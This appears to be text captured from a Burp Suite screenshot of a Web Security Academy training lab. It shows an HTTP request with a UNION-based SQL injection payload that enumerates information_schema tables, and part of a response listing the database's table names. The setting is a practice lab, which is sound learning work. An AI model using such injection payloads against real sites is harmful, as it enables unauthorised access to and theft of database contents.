 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets+%27+UNION+SELECT+table_name+,NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a0b00c1048f911181356b0c00da0047.web-security-academy.net
3 Cookie: session=qVXOJs3I4teInjdV48idO0Re7Uc7IVyH
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0b00c1048f911181356b0c00da0047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Content-Length: 35
19
20 <@burp_urlencode></@burp_urlencode>
Response
Pretty Raw Hex Render Hackvertor \n
97 <th>
routines
</th>
98 </tr>
99 <tr>
100 <th>
referential_constraints
</th>
101 </tr>
102 <tr>
103 <th>
administrable_role_authorizations
</th>
104 </tr>
105 <tr>
106 <th>
products
</th>
107 </tr>
108 <tr>
109 <th>
pg_foreign_data_wrapper
</th>
110 </tr>
111 <tr>
112 <th>
pg_prepared_statements
</th>
113 </tr>
114 <tr>
115 <th>
pg_largeobject_metadata
</th>
116 </tr>
117 <tr>
118 <th>
foreign_tables
</th>
119 </tr>
120 <tr>
121 <th>